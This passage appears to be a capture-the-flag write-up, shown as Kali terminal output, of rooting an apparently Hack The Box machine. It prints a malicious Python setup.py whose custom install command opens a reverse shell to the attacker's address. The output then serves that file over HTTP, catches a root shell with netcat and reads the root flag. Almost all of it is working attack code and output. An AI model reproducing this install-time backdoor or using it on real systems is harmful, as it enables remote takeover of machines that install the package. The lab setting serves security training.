 Simple Index
┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# cat setup.py
import os
import socket
import subprocess
from setuptools import setup
from setuptools.command.install import install

class Exploit(install):
    def run(self):
        RHOST = '10.10.16.5'
        RPORT = 2023
        s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect((RHOST, RPORT))
        for i in range(3):
            os.dup2(s.fileno(), i)
        p = subprocess.call(["/bin/sh","-i"])

setup(name='revshell',
      version='0.0.1',
      description='Reverse Shell',
      author='dr4ks',
      author_email='dr4ks',
      url='http://sneakycopy.htb',
      license='MIT',
      zip_safe=False,
      cmdclass={'install': Exploit})

┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# python3 -m http.server --bind 10.10.16.5 8080
Serving HTTP on 10.10.16.5 port 8080 (http://10.10.16.5:8080/) ...
10.10.10.197 - - [23/Nov/2023 12:28:57] "GET /setup.py HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.

┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# nc -lnvp 2023
listening on [any] 2023 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.197] 48374
# whoami
root
# cat /root/root.txt
cbab5a0ea33e3935c28a850f50c8272c
#